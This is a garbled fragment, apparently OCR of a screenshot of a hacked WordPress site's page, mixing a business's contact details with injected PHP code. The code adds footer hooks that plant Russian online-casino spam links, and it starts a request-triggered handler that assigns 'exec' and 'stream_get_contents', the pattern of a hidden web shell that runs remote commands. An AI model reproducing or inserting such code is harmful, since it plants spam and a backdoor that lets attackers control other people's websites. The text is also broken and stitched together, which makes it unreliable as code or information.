
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
RESU